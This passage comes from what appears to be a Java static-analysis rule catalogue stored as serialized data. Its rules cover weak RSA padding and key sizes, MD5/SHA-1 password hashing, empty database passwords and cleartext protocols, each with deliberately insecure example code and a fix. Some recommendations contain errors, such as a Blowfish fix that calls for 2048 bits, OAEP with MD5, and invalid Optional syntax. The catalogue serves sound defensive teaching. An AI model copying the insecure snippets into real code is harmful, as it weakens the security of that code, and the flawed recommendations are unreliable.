n*. In other words, this is a predictable change, which is undesirable in a good encryption algorithm.\n2. It is **Deterministic** - The same plaintext when encrypted with the same key will always result in the same ciphertext. Because of this, RSA loses its semantic security.\n\nThis can greatly reduce the security provided by encryption and must be avoided.\n\n### Bad Practice\n```java\nCipher.getInstance(\"RSA/NONE/NoPadding\")\n```\n\n### Recommended\n\nConsider using one of the NIST approved OAEP (Optimal Assymmetric Encryption Padding) padding schemes:\n\n```java\nCipher.getInstance(\"RSA/ECB/OAEPWithMD5AndMGF1Padding\")\n```\n\nFor more information regarding appropriate padding schemes to use, consult the Java security standard algorithm names specification provided by Oracle.\n\n## References\n- FindSecBugs - [RSA\\_NO\\_PADDING](https://find-sec-bugs.github.io/bugs.htm#RSA_NO_PADDING)\n- Java Security Standard Algorithm Names Specification - [Cipher Algorithm Paddings](https://docs.oracle.com/en/java/javase/16/docs/specs/security/standard-names.html#cipher-algorithm-paddings)\n- [CWE-780](https://cwe.mitre.org/data/definitions/780.html) - Use of RSA Algorithm without OAEP\n- Wikipedia - [semantic security](http://en.wikipedia.org/wiki/Semantic_security)\n- Wikipedia - [Optimal Asymmetric Encryption Padding](http://en.wikipedia.org/wiki/Optimal_Asymmetric_Encryption_Padding)\n- Root Labs - [Why RSA encryption padding is critical](https://rdist.root.org/2009/10/06/why-rsa-encryption-padding-is-critical/)\n- OWASP Top Ten (2021) - [Category A05](https://owasp.org/Top10/A5_2021-Security_Misconfiguration) - Security Misconfiguration\n- OWASP Top Ten (2021) - [Category A02](https://owasp.org/Top10/A02_2021-Cryptographic_Failures/) - Cryptographic Failures",[591,581,662,1820,583],"cwe-780",{"shortcode":1822,"title":1823,"description":1824,"category":39,"severity":579,"tags":1825,"isRecommended":1578},"JAVA-S1014","RSA keys must be at least 2048 bits long","This code creates an RSA key pair with an insecure key size. This could reduce the security of the generated keys, allowing malicious actors to easily break encryption.\n\n\u003C!--more-->\n\n### Bad Practice\n\nUsing a key size less than 2048 bits (or 1024 for legacy applications alone) is insecure. As per the latest NIST advisory on good key lengths:\n\n> | Digital Signature Verification | RSA: 1024 \u003C= len(n) \u003C 2048 | Legacy-use |\n> | Digital Signature Verification | RSA: len(n) >= 2048        | Acceptable |\n\n```java\nKeyPairGenerator kpg = KeyPairGenerator.getInstance(\"RSA\");\nkpg.initialize(512); // Insecure.\n```\n\n### Recommended\n\nAlways use a key size of at least 2048 bits to ensure proper security of your application.\n\n```java\nKeyPairGenerator kpg = KeyPairGenerator.getInstance(\"RSA\");\nkpg.initialize(2048);\n```\n\n## References\n- FindSecBugs - [RSA\\_KEY\\_SIZE](https://find-sec-bugs.github.io/bugs.htm#RSA_KEY_SIZE)\n- NIST - [Latest publication on key management](https://csrc.nist.gov/projects/key-management)\n- NIST - [Recommendation for Transitioning the Use of Cryptographic Algorithms and Key Lengths]](https://nvlpubs.nist.gov/nistpubs/SpecialPublications/NIST.SP.800-131Ar2.pdf)\n- [CWE-326](https://cwe.mitre.org/data/definitions/326.html) - Inadequate Encryption Strength\n- OWASP Top Ten (2021) - [Category A05](https://owasp.org/Top10/A5_2021-Security_Misconfiguration) - Security Misconfiguration\n- OWASP Top Ten (2021) - [Category A02](https://owasp.org/Top10/A02_2021-Cryptographic_Failures/) - Cryptographic Failures",[581,591,662,728,583],{"shortcode":1827,"title":1828,"description":1829,"category":39,"severity":579,"tags":1830,"isRecommended":1578},"JAVA-S1015","Blowfish keys must be at least 128 bits long","The Blowfish cipher supports key sizes from 32 bits to 448 bits. A small key size makes the ciphertext vulnerable to brute force attacks.\n\nAt least 128 bits of entropy should be used when generating Blowfish keys.\n\n\u003C!--more-->\n\nThe blowfish cipher is a reliable symmetric block-based encryption algorithm with good performance and security for plaintext smaller than 4 Gigabytes in size. This size limitation stems from the smaller block size (64 bits), with larger plain-texts suffering from the possibility of a birthday attack reducing the cipher's security. At lower-key sizes, the security of the blowfish cipher degrades due to the increased chance of a brute force attack succeeding.\n\nIt is thus recommended that the key be at minimum 128 bits long.\n\n### Bad Practice\n\n```java\nKeyGenerator kg = KeyGenerator.getInstance(\"Blowfish\");\nkg.initialize(64); // Insecure.\n```\n\n### Recommended\n\nAlways use a key size of at least 2048 bits to ensure proper security of your application.\n\n```java\nKeyGenerator kg = KeyGenerator.getInstance(\"Blowfish\");\nkg.initialize(128);\n```\n\n## References\n\n- FindSecBugs - [BLOWFISH\\_KEY\\_SIZE](https://find-sec-bugs.github.io/bugs.htm#BLOWFISH_KEY_SIZE)\n- [Wikipedia entry](https://en.wikipedia.org/wiki/Blowfish_(cipher)) on Blowfish\n- NIST - [Latest publication on key management](https://csrc.nist.gov/projects/key-management)\n- [CWE-326](https://cwe.mitre.org/data/definitions/326.html) - Inadequate Encryption Strength\n- OWASP Top Ten (2021) - [Category A05](https://owasp.org/Top10/A5_2021-Security_Misconfiguration) - Security Misconfiguration\n- OWASP Top Ten (2021) - [Category A02](https://owasp.org/Top10/A02_2021-Cryptographic_Failures/) - Cryptographic Failures",[581,591,662,728,583],{"shortcode":1832,"title":1833,"description":1834,"category":16,"severity":579,"tags":1835,"isRecommended":1578},"JAVA-W0089","Finalizer method should be protected, not public or private","A class's `finalize` method should not be publicly accessible, or completely private for that matter.\n\nChange the access modifier to protected instead.\n\n\u003C!--more-->\n\n### Bad Practice\n\nFinalizers are meant to be accessed only by the JVM, and are required to be protected by contract. This is because each class's `finalize` method is required to call its superclass's finalizer (and be called by any of its subclasses' finalizers) all the way to `Object.finalize` and so, needs to be overridable.\n\n```java\n@Override\npublic void finalize() {\n    // ...\n}\n\n// OR\n\n@Override\nprivate void finalize() {\n    // ...\n}\n```\n\n### Recommended\n\n```java\n@Override\nprotected void finalize() {\n    // ...\n}\n```\n\nAlways make the finalizer `protected`. It should be noted that finalizers are deprecated on Java versions above 9, and it is advised to move to the more predictable `Cleaner` API if functionality similar to a finalizer is required.\n\n### References\n\n- [java.lang.ref.Cleaner](https://docs.oracle.com/javase/9/docs/api/java/lang/ref/Cleaner.html) - Oracle JDK 9 JavaDocs\n- [Why is the finalize() method deprecated in Java 9?](https://stackoverflow.com/questions/56139760/why-is-the-finalize-method-deprecated-in-java-9) - StackOverflow\n- [CERT MET12-J](https://wiki.sei.cmu.edu/confluence/display/java/MET12-J.+Do+not+use+finalizers) - Do not use finalizers\n- [Oracle Secure Coding Guidelines](https://www.oracle.com/technetwork/java/seccodeguide-139067.html)\n- [Java Garbage Collection and Performance](https://www.ibm.com/developerworks/java/library/j-jtp01274/index.html) - IBM\n- [Why is the finalize method in java.lang.Object protected?](https://stackoverflow.com/questions/2291470/why-is-the-finalize-method-in-java-lang-object-protected) - StackOverflow\n- [Why is the finalize method protected](http://www.0xcafefeed.com/2005/09/why-is-finalize-method-protected/) - 0xcafefeed.com",[],{"shortcode":1837,"title":1838,"description":1839,"category":39,"severity":579,"tags":1840,"isRecommended":1578},"JAVA-S1006","Insecure hash algorithm usage with passwords detected","The MD* family of hashing algorithms (MD2, MD4 and MD5), as well as SHA-1 are cryptographically insecure and are very susceptible to collision attacks. These algorithms must not be used to hash passwords or cryptographically significant values.\n\n\u003C!--more-->\n\nMD5 in particular suffers from a number of collision attacks, which render it unsuitable as a password hash function:\n\n>  ... The security of the MD5 hash function is severely compromised. A collision attack exists that can find collisions within seconds on a computer with a 2.6 GHz Pentium 4 processor (complexity of 224.1).Further, there is also a chosen-prefix collision attack that can produce a collision for two inputs with specified prefixes within hours, using off-the-shelf computing hardware (complexity 239). ...\n>\n> - Wikipedia: MD5 - Security\n\nSimilarly, SHA-1 is not safe for use as a password or signature verification algorithm.\n\n> *SHA-1 for digital signature generation*:\n> SHA-1 may only be used for digital signature generation where specifically allowed by NIST protocol-specific guidance. For all other applications, SHA-1 shall not be used for digital signature generation.\n> *SHA-1 for digital signature verification*:\n> For digital signature verification, SHA-1 is allowed for legacy-use.\n> [...]\n> *SHA-224, SHA-256, SHA-384, SHA-512, SHA-512/224, and SHA-512/256*:\n> The use of these hash functions is acceptable for all hash function applications.\n>\n> - NIST: Transitioning the Use of Cryptographic Algorithms and Key Lengths (p15)\n\nPasswords must be hashed only using specific password hashing algorithms such as `PBKDF2`. This is because such algorithms are tailored to the specific use case of ensuring an attacker cannot easily perform a brute force attack to figure out the password:\n\n> ... The main idea of a PBKDF is to slow dictionary or brute force attacks on the passwords by increasing the time needed to test each password. An attacker with a list of likely passwords can evaluate the PBKDF using the known iteration counter and the salt. Since an attacker has to spend a significant amount of computing time for each try, it becomes harder to apply the dictionary or brute force attacks. ...\n>\n> - NIST: Recommendation for Password Based Key Derivation, (p12)\n\n### Bad Practice\n\n```java\nMessageDigest md = MessageDigest.getInstance(\"SHA1\");\nString password = \"secret\";\nByte[] output = md.digest(pasword.getBytes());\n```\n\n### Recommended\n\nIn general, there are a number of choices for hash functions that do not have such glaring collision vulnerabilities:\n\n> ... *SHA-224*, *SHA-256*, *SHA-384*, *SHA-512*, *SHA-512/224*, and *SHA-512/256*: The use of these hash functions is acceptable for all hash function applications. ...\n>\n> - NIST: Transitioning the Use of Cryptographic Algorithms and Key Lengths (p15)\n\n`PBKDF2` is the recommended algorithm to use when hashing passwords.\n\nHere is an example of its usage, in Java 8 and above:\n\n```java\npublic static byte[] getEncryptedPassword(String password, byte[] salt) throws NoSuchAlgorithmException, InvalidKeySpecException {\n    KeySpec spec = new PBEKeySpec(password.toCharArray(), salt, 4096, 256 * 8);\n    SecretKeyFactory f = SecretKeyFactory.getInstance(\"PBKDF2WithHmacSHA256\");\n    return f.generateSecret(spec).getEncoded();\n}\n```\n\nIf the `javax.crypto` package cannot be used, or you are using an older version of Java, you could use the BouncyCastle library:\n\n```java\npublic static byte[] getEncryptedPassword(String password, byte[] salt) throws NoSuchAlgorithmException, InvalidKeySpecException {\n    PKCS5S2ParametersGenerator gen = new PKCS5S2ParametersGenerator(new SHA256Digest());\n    gen.init(password.getBytes(\"UTF-8\"), salt.getBytes(), 4096);\n    return ((KeyParameter) gen.generateDerivedParameters(256)).getKey();\n}\n```\n\n## References\n\n- FindSecBugs - [WEAK\\_MESSAGE\\_DIGEST\\_MD5](https://find-sec-bugs.github.io/bugs.htm#WEAK_MESSAGE_DIGEST_MD5)\n- Wikipedia - [MD5 security](https://en.wikipedia.org/wiki/MD5#Security)\n- NIST - [Transitioning the Use of Cryptographic Algorithms and Key Lengths](https://nvlpubs.nist.gov/nistpubs/SpecialPublications/NIST.SP.800-131Ar2.pdf) (PDF)\n- NIST - [Recommendation for Password Based Key Derivation](https://nvlpubs.nist.gov/nistpubs/Legacy/SP/nistspecialpublication800-132.pdf) (PDF)\n- Google online security blog - [Gradually Sunsetting SHA-1](https://googleonlinesecurity.blogspot.ca/2014/09/gradually-sunsetting-sha-1.html)\n- StackOverFlow - [Reliable implementation of PBKDF2-HMAC-SHA256 for JAVA](https://stackoverflow.com/questions/22580853/reliable-implementation-of-pbkdf2-hmac-sha256-for-java)\n- [CWE-310](https://cwe.mitre.org/data/definitions/310.html) - Cryptographic Issues\n- [CWE-327](https://cwe.mitre.org/data/definitions/327.html) - Use of a broken or risky hash algorithm\n- OWASP Top Ten (2021) - [Category A02](https://owasp.org/Top10/A02_2021-Cryptographic_Failures/) - Cryptographic Failures",[581,583,662,677,663],{"shortcode":1842,"title":1843,"description":1844,"category":39,"severity":579,"tags":1845,"isRecommended":1578},"JAVA-S0014","Database password field is empty","The password field for this database connection is empty.\n\n\u003C!--more-->\n\nThis code creates a database connection using a blank or empty password. This indicates that the database is not protected by a password. Because the only information required to access such a database is its address, any information stored in it is safe only due to the obscurity of the database's address.\n\n## Examples\n\n### Bad Practice\n```java\nConnection conn = DriverManager.getConnection(\"jdbc:derby:memory:myDB;create=true\", \"AppLogin\", \"\");\n```\n\nReliance on security by obscurity is heavily discouraged as it provides a convenient way for malicious actors to gain control of private data.\n\n### Recommended\n```java\nString secretPassword = ...;\n\nConnection conn = DriverManager.getConnection(\"jdbc:derby:memory:myDB;create=true\", \"AppLogin\", secretPassword);\n```\n\n## References\n\n- [OWASP Top Ten Category A2 (2017)](https://owasp.org/www-project-top-ten/2017/A2_2017-Broken_Authentication)\n- [CWE-521](https://cwe.mitre.org/data/definitions/521.html): Weak password requirements\n- Spotbugs - [DMI\\_EMPTY\\_DB\\_PASSWORD](https://spotbugs.readthedocs.io/en/latest/bugDescriptions.html#dm-empty-database-password-dmi-empty-db-password)",[581,599,600],{"shortcode":1847,"title":1848,"description":1849,"category":20,"severity":579,"tags":1850,"isRecommended":1578},"JAVA-S0031","Method with `Optional` return type must not return `null`","The usage of an `Optional` return type (`java.util.Optional` or `com.google.common.base.Optional` for Java 7) always means that explicit `null` returns were not desired by design.\n\n\u003C!--more-->\n\n## Examples\n\n### Bad Practice\n```java\n\npublic Optional\u003CBoolean> checkSomething() {\n    Optional\u003CBoolean> retVal = null;\n\n    if (something) {\n        boolean boolValue = ...;\n        retVal = Optional.of(boolValue);\n    }\n\n    return retVal; // May be null!\n}\n\n```\n\nReturning a null value in such a case is a contract violation and will most likely break client code. In addition, this introduces the danger of encountering a null pointer exception in scenarios which expressly wish to prevent them.\n\nAlways initialize `Optional`s with the value returned by `Optional.empty()` instead of initializing to `null`:\n\n### Recommended\n```java\n\nOptional\u003CBoolean> retVal = Optional\u003C>.empty();\n\nif (something) {\n    boolean boolValue = ...;\n    retVal = Optional.of(boolValue);\n}\n\nreturn retVal; // retVal is now either empty or boolean valued; never null.\n\n```\n\n## References\n\n- [JavaDoc](https://docs.oracle.com/javase/8/docs/api/java/util/Optional.html) for `Optional`\n- [CWE-476](http://cwe.mitre.org/data/definitions/476.html) - Null Pointer Dereference\n- [CWE-690](https://cwe.mitre.org/data/definitions/690.html) - Unchecked Return Value to NULL Pointer Dereference\n- Spotbugs - [NP\\_OPTIONAL\\_RETURN\\_NULL](https://spotbugs.readthedocs.io/en/latest/bugDescriptions.html#np-method-with-optional-return-type-returns-explicit-null-np-optional-return-null)",[600],{"shortcode":1852,"title":1853,"description":1854,"category":20,"severity":579,"tags":1855,"isRecommended":1578},"JAVA-S0109","Method does not check if an argument is null","A parameter to this method has been identified as a value that should always be checked to see whether or not it is null, but it is being dereferenced without a preceding null check.\n\nThis can very easily lead to null pointer exceptions in your code, and must be avoided without exception.\n\nAlways perform null checks on values that could be null when they are passed to methods.",[],{"shortcode":1857,"title":1858,"description":1859,"category":32,"severity":579,"tags":1860,"isRecommended":1578},"JAVA-S0329","Prepared statements should not be created within a loop","The method calls `Connection.prepareStatement` inside the loop passing the constant arguments. \n\nIf the `PreparedStatement` should be executed several times there's no reason to recreate it for each loop iteration. \n\nCreating a prepared statement causes the server side database engine to allocate resources for the purpose of efficient execution. If the same statement is recreated for no reason, it could drive the engine to exhaust allocated memory unnecessarily. Modern implementations tend to cache such statements to prevent this kind of exhaustion from occurring ([Oracle DB](http://docs.oracle.com/cd/B10501_01/java.920/a96654/stmtcach.htm) for example) but this behavior must not be relied on.\n\nMove this call outside the loop.",[],{"shortcode":1862,"title":1863,"description":1864,"category":20,"severity":579,"tags":1865,"isRecommended":1578},"JAVA-S0353","Local variable that shadows field is written to but not read from","A value is assigned to a local variable, but it is not read or used in any subsequent code.\n\nOften, this indicates an error, because the value computed is never used. There is a field with the same name as the local variable. Did you mean to assign to that variable instead?\n\nAvoid shadowing fields with local variables, as it leads to confusion and reduces maintainability.",[],{"shortcode":1867,"title":1668,"description":1868,"category":20,"severity":579,"tags":1869,"isRecommended":1578},"JAVA-E0370","This class extends from a Servlet class and uses an instance member variable. Since only one instance of a Servlet class is created by the J2EE framework and is used in a multithreaded way, there is only ever one copy of any field within the servlet. It is always better to mark global singletons as such, and the best way to do so is to use a static final field.\n\n\u003C!--more-->\n\nConsider only using method local variables, or use static fields with proper synchronization.\n\n### Bad Practice\n\n```java\n@WebServlet(value=\"/helloWorld\", name=\"helloWorldServlet\")\npublic class HelloWorldServlet extends HttpServlet {\n\n    private HashMap\u003CString, Integer> uniqueVisits = new HashMap\u003C>();\n\n    // ...\n}\n```\n\n### Recommended\nUsing a final static field:\n\n```java\n@WebServlet(value=\"/helloWorld\", name=\"helloWorldServlet\")\npublic class HelloWorldServlet extends HttpServlet {\n    private static final HashMap\u003CString, Integer> uniqueVisits = new HashMap\u003C>();\n\n    // ...\n}\n```\n\nIf the data is not meant to be stored persistently, you could declare a local variable within your servlet methods instead.\n```java\n    @Override\n    protected void doGet(HttpServletRequest req, HttpServletResponse resp) throws ServletException, IOException {\n        resp.setStatus(200);\n        resp.setHeader(\"Content-Type\", \"application/json\");\n\n        String name = req.getParameter(\"name\");\n\n        HashMap\u003CString, Integer> inputData = new HashMap\u003C>();\n\n        // Use inputData to collect values from the request.\n    }\n```\n\n## References\n\n- SpotBugs - [MTIA\\_SUSPECT\\_SERVLET\\_INSTANCE\\_FIELD](https://spotbugs.readthedocs.io/en/latest/bugDescriptions.html#mtia-class-extends-servlet-class-and-uses-instance-variables-mtia-suspect-servlet-instance-field)",[],{"shortcode":1871,"title":1872,"description":1873,"category":16,"severity":579,"tags":1874,"isRecommended":1578},"JAVA-E1005","Switch blocks must not contain statement labels","This `switch` block mixes `case` directives with statement labels. This is confusing at best, and in the worst case, may introduce bugs in your code.\n\nThis may have occurred due to a missing `case` keyword before the label.\n\n\u003C!--more-->\nLabels are typically used as an easy way to break out of nested control structures. For example, breaking entirely out of a loop nested in a `switch` block is made quite easy with a label placed just outside the `switch` block:\n\n```java\nString string = new Scanner(System.in).next();\nint index = new Scanner(System.in).nextInt();\nouter: switch (index) {\n    case 1:\n        for (int i = index; i \u003C string.length() - index; i++) {\n            if (string.charAt(index + i) != 'a') break outer; // Break out of the outer switch as well.\n        }\n        if (string.charAt(index) == 'c') break;\n        // else, fallthrough.\n    case 2: // ...\n        System.out.println(\"dfdsf\");\n        break;\n    // ...\n    default:\n};\n```\n\nAccording to the JLS, [Section 14.7](https://docs.oracle.com/javase/specs/jls/se16/html/jls-14.html#jls-14.7):\n> ... There is no restriction against using the same identifier as a label and as the name of a package, class, interface, method, field, parameter, or local variable. ...\n\n### Bad Practice\n```java\n\nswitch (month) {\n    case JANUARY:\n        // ...\n        break;\n    case FEBRUARY:\n        // ...\n        break;\n    MARCH: // !!!\n        // ...\n        break;\n    case APRIL:\n        // ...\n        break;\n    // ...\n    default: // ...\n};\n\n```\n\nIn the switch block above, `MARCH` may have been intended as a value that would match against `month`. Unfortunately, because it was not marked as a `case` clause, `MARCH` will instead be interpreted as a statement label that appears as part of the `FEBRUARY` case clause.\n\n```java\nswitch (month) {\n    case JANUARY: // ...\n    case FEBRUARY:\n        loop: for (int i = MONDAY; i \u003C SUNDAY; i++) {\n            if (day == i) break loop;\n        }\n        // ...\n   case MARCH: // ...\n   // ...\n};\n```\n\nIn this example, the usage of the label `loop` is syntactically correct and there isn't much ambiguity surrounding its usage. However, this is still a bad practice. A label is not required to break only the inner `for` loop here; just using `break` directly would achieve the same effect. Labels are only effective when it is necessary to break out of multiple nested structures, and will otherwise clutter your code.\n\n### Recommended\nMake sure `switch` cases are properly formatted.\n\n```java\nswitch (month) {\n    case JANUARY:\n        // ...\n        break;\n    case FEBRUARY:\n        // ...\n        break;\n    case MARCH: // fixed.\n        // ...\n        break;\n    case APRIL:\n        // ...\n        break;\n    // ...\n    default: // ...\n};\n```\n\nIf you have a `for` loop within a `switch` block and want to be absolutely sure that any `break` statements will properly break the inner for loop, you could consider putting it in a function that is called within the `switch` block:\n\n```java\n\nvoid processDay(int day) {\n    for (int i = MONDAY; i \u003C SUNDAY; i++) {\n        if (day == i) break;\n        // ...\n    }\n}\n\n// ...\n\nswitch (month) {\n    case JANUARY: // ...\n    case FEBRUARY:\n        processDay(day);\n        // ...\n   case MARCH: // ...\n   // ...\n};\n```\n\n## References\n- Java Language Specification - [Section 14.7](https://docs.oracle.com/javase/specs/jls/se16/html/jls-14.html#jls-14.7)",[],{"shortcode":1876,"title":1877,"description":1878,"category":39,"severity":579,"tags":1879,"isRecommended":1578},"JAVA-S1021","Insecure network protocols must not be used","Insecure network protocols such as HTTP or FTP which do not make use of TLS/SSL can allow Man in the Middle (MitM) attacks to occur.\n\nUse secure protocols whenever possible.\n\n\u003C!--more-->\n\nClear-text protocols lack both encryption and verification features, and as such can allow attackers to easily intercept and/or manipulate data sent over them.\n\nThe risks of using such protocols are numerous, including but not limited to:\n\n* Sensitive data leakage - any authentication data sent through an insecure protocol can be read by the attacker.\n* Phishing attacks - The attacker could pose as the server the client intended to talk to, or could impersonate a client in their communications to the server.\n* Client side attacks - The attacker could send the client malicious data or code to be executed.\n* Server side attacks - The attacker could modify requests from the client and attach malicious data or code that would be executed by the server.\n* Data loss- The attacker could corrupt the data in the request, leading to data loss or server side data corruption.\n\nAdditionally, HTTP as a protocol is deprecated by all major browsers.\n\n### Bad Practice\n\n```java\n// These are from the Apache Commons Net library:\n\nTelnetClient telnet = new TelnetClient();\n\nFTPClient ftpClient = new FTPClient();\n\nSMTPClient smtpClient = new SMTPClient();\n```\n\n### Recommended\n\nUse SSH instead of Telnet. The [JSch](http://www.jcraft.com/jsch/) library is a good option to use here:\n\n```java\nJSch jsch = new JSch();\n```\n\nInstead of FTP, use SFTP, SCP or FTPS. JSch supports both SFTP and SCP protocols as well as SSH.\n\nApache provides a [client implementation for FTPS](https://commons.apache.org/proper/commons-net/apidocs/org/apache/commons/net/ftp/FTPSClient.html):\n\n```java\nFTPSClient client = new FTPSClient(implicit); // the connection can be implicit or explicit.\nclient.connect(...);\nif (!implicit && client.execTLS()) {\n    // ... Explicit mode.\n} else {\n    // ... Implicit mode.\n}\n```\n\nNote that implicit FTP is deprecated. Prefer explicit mode unless the connection is required to be implicit ([here](https://www.ftptoday.com/blog/explicit-ftps-vs-implicit-ftps-what-you-need-to-know)'s an explanation of this).\n\nUse Apache's [SMTPSClient](https://commons.apache.org/proper/commons-net/apidocs/index.html) to make secure SMTP connections:\n\n```java\nSMTPSClient client = new SMTPSClient(true);\nclient.connect(...);\nif (!implicit && client.execTLS()) {\n    // ... Explicit mode.\n} else {\n    // ... Implicit mode.\n}\n```\n\nUse proper encryption when creating HTTPS connections.\n\n## Exceptions\n\nThis issue will not be raised if a loopback connection (to `127.0.0.1` or `localhost`) is found to be made after creating the client.\n\nAdditionally, connections which are designed to operate within a private and secure environment such as a VPN may use unencrypted protocols.\n\nWhile this is not ideal you may ignore this issue in such cases at your discretion.\n\n## References\n\n- OWASP Top Ten (2021) - [Category A02](https://owasp.org/Top10/A02_2021-Cryptographic_Failures/) - Cryptographic Failures\n- [CWE-200](https://cwe.mitre.org/data/definitions/200.html) - Exposure of Sensitive Information to an Unauthorized Actor\n- [CWE-319](https://cwe.mitre.org/data/definitions/319) - Cleartext Transmission of Sensitive Information\n- Apache Commons Net - [FTPSClient](https://commons.apache.org/proper/commons-net/apidocs/org/apache/commons/net/ftp/FTPSClient.html) and [SMTPSClient](https://commons.apache.org/proper/commons-net/apidocs/index.html)\n- FTP Today - [Implicit mode vs Explicit mode](https://www.ftptoday.com/blog/explicit-ftps-vs-implicit-ftps-what-you-need-to-know)",[662,613,689,583,581],{"shortcode":1881,"title":1882,"description":1883,"category":20,"severity":579,"tags":1884,"isRecommended":1578},"JAVA-E1071","Nullable value stored to non-null field","A value that could be null is stored into a field that has been annotated as `@Nonnull` or any similar annotation.\n\nThis violates any assumptions that consumers of this field may make, and can easily result in crashes and bugs that are harder to diagnose.\n\n\u003C!--more-->\n\nAvoid assigning null to any field marked as @Nonnull or any similar annotation.\n\nAdd a null check when assigning dynamic values, and do not directly assign null to a non-null annotated variable.\n\n### Bad Practice\n\n```java\n@Nonnull\nString shouldntBeNull;\n\n// ...\n\nvoid someMethod() {\n\n    // Avoid assigning null.\n    this.shouldntBeNull = null;\n}\n\n```\n\n### Recommended\n\nMake sure to null check the result of any nullable expression such as method invocations or variable accesses before assigning to a non-null variable.\n\n```java\nString nullableResult = someNullableReturn();\n\nif (nullableResult != null) {\n    this.shouldntBeNull = nullableResult;\n}\n```",[],{"shortcode":1886,"title":1887,"description":1888,"category":20,"severity":579,"tags":1889,"isRecommended":1578},"JAVA-E1076","Collections should not contain themselves","Avoid checking if a collection contains itself.\n\nThis may be a logical error caused by a typo. Check if you intended to do this.\n\n\u003C!--more-->\n\n### Bad Practice\n\nIn the example below, a membership check is done with the `strings` list, but it ends up checking if the list contains itself. Perhaps the `string` value a couple of lines above was intended to be used instead.\n\n```java\nList\u003CString> strings = List.of(\"some\", \"strings\");\n\nString string = \"...\";\n\n// Perhaps `string` was intended here...\nif (strings.contains(strings)) {\n    // ...\n}\n```\n\n### Recommended\n\nVerify if the `contains` call's argument is correct.\n\nIf the names of the variables in question are similar enough to be confusing, consider changing one of the variables to be more distinct.\n```java\nif (strings.contains(stringElement)) {\n    // ...\n}\n```\n\n## References\n\n- Oracle Java 1.5 JavaDocs - [Generics](https://docs.oracle.com/javase/1.5.0/docs/guide/language/generics.html)",[],{"shortcode":1891,"title":1858,"description":1892,"category":32,"severity":579,"tags":1893,"isRecommended":1578},"JAVA-P1003","This method calls `Connection.prepareStatement()` inside a loop with constant arguments. This is inefficient; move this call outside the loop.\n\n\u003C!--more-->\n\nPrepared statements can be costly to create (depending on the server implementation) because both client side and server side actions may be required to successfully create a prepared statement. For example, the server may cache the query, or generate an _execution plan_ for the query before-hand. If a prepared statement is repeatedly created, there is a risk of various side effects occurring, such as memory or resource exhaustion, and unnecessary CPU utilization. Though modern implementations tend to cache such statements to prevent this kind of exhaustion from occurring ([Oracle DB](http://docs.oracle.com/cd/B10501_01/java.920/a96654/stmtcach.htm) for example), this behavior must not be relied on.\n\n## Bad Practice\n\n```java\nfor (...) {\n    PreparedStatement statement = connection.prepareStatement(\"SELECT * FROM users WHERE user = ?;\");\n\n    // Use the statement.\n}\n```\n\n### Recommended\n\nMove this call outside the loop.\n\n```java\nPreparedStatement statement = connection.prepareStatement(\"SELECT * FROM users WHERE user = ?;\");\n\nfor (...) {\n    // Use the statement.\n}\n```\n\n## References\n\n- SpotBugs - [IIL_PREPARE_STATEMENT_IN_LOOP](https://spotbugs.readthedocs.io/en/latest/bugDescriptions.html#iil-method-calls-preparestatement-in-a-loop-iil-prepare-statement-in-loop)",[],{"shortcode":1895,"title":1896,"description":1897,"category":39,"severity":55,"tags":1898,"isRecommended":1578},"JAVA-S0134","Storing an externally mutable value into a private static field may expose internal state","This code stores a reference to an externally mutable object into a static field. If unchecked changes to the mutable object would compromise security or other important properties, you will need to do something different. \n\nIt may be possible for external code to inspect or change the value of the static field by holding a reference to it after passing it to this class. \n\nStoring a copy of the object is the better approach in many situations.",[],{"shortcode":1900,"title":1901,"description":1902,"category":39,"severity":55,"tags":1903,"isRecommended":1578},"JAVA-S0131","Public static method returns freely modifiable array that may expose internal state","A public static method returns a reference to an array that is part of the static state of the class. Any code that calls this method can freely modify the underlying array.\n\nThis is dangerous because it could allow external code to modify the behavior of the class by changing data asssumed to be invariant.\n\nOne fix is to return a copy of the array, using `Arrays.copyOf(Object [])` for example.",[],{"shortcode":1905,"title":1906,"description":1907,"category":20,"severity":55,"tags":1908,"isRecommended":1578},"JAVA-S0008","`BigDecimal` constructed from `double` may be imprecise","`BigDecimal`s constructed from a `double` may not be represented correctly.\n\n\u003C!--more-->\n\nThis code creates a `BigDecimal` from a `double` value that may not translate well to a decimal number. This happens due to the way real numbers are represented in binary. Only rational numbers that are powers of 2 can be represented with perfect accuracy in types such as `float` and `double`. For example, numbers such as `1/16` or `1/1024` are precisely representable whereas the binary representation of a number such as `1/10` would expand infinitely (similarly to how `1/3`'s decimal form expands infinitely when you try writing it down).\n\nFrom `BigDecimal`'s [JavaDocs](https://docs.oracle.com/javase/7/docs/api/java/math/BigDecimal.html#BigDecimal(double)):\n> One might assume that writing `new BigDecimal(0.1)` in Java creates a `BigDecimal` which is exactly equal to `0.1` (an unscaled value of 1, with a scale of 1), but it is actually equal to `0.1000000000000000055511151231257827021181583404541015625`.\n\nFor more information on why this occurs, see this [wikipedia article](https://en.wikipedia.org/wiki/Floating-point_arithmetic#Representable_numbers,_conversion_and_rounding)\n\nYou probably want to use the `BigDecimal.valueOf(double d)` method, which uses the `String` representation of the `double` to create the `BigDecimal` (e.g., `BigDecimal.valueOf(0.1)` gives `0.1`).\n\n## Examples\n\n```java\n\nBigDecimal bad = new BigDecimal(0.1);\n\nBigDecimal good = BigDecimal.valueOf(0.1);\n\n```\n\n## References\n\n\n- [CERT NUM10-J](https://wiki.sei.cmu.edu/confluence/x/kzdGBQ) - Do not construct BigDecimal objects from floating-point literals\n- Spotbugs - [DMI\\_BIGDECIMAL\\_CONSTRUCTED\\_FROM\\_DOUBLE](https://spotbugs.readthedocs.io/en/latest/bugDescriptions.html#dmi-bigdecimal-constructed-from-double-that-isn-t-represented-precisely-dmi-bigdecimal-constructed-from-double)",[],{"shortcode":1910,"title":1911,"description":1912,"category":32,"severity":55,"tags":1913,"isRecommended":1578},"JAVA-S0361","Inefficient use of keySet iterator instead of entrySet iterator","This method accesses the value of a Map entry, using a key that was retrieved from a `keySet` iterator. It is more efficient to use an iterator on the `entrySet` of the map, to avoid the `Map.get(key)` lookup.\n\n### Example\n\n```java\n\n// BAD\nfor (String key: map.keySet()) {\n    ...\n    if (satisfiesCriteria(key))\n        value = map.get(key); // Inefficient\n    ...\n}\n\n// GOOD\nfor (Map.Entry\u003CString, Integer> entry : map.entrySet()) {\n    ...\n    if (satisfiesCriteria(entry.getKey())\n        value = entry.getValue();\n    ...\n}\n```\n\nWhile the performance benefits of this change may not be very high for smaller maps, it is worth making this change if you will be handling maps with very large capacities (entry count in the millions for example), and/or slower or bad hashing 